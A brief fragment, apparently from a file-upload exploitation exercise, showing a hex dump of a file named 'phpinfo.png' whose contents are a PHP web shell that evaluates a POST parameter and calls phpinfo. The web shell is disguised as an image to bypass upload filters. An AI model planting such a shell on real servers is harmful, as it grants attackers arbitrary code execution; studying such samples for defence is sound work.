 GO
phpinfo.png
00000000 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F <?php @eval($_PO
00000010 53 54 5B 27 61 27 5D 29 3B 70 68 70 69 6E 66 6F ST['a']);phpinfo
00000020 28 29 3B 3F 3E -- -- -- -- -- -- -- -- -- -- -- ();?>
00000030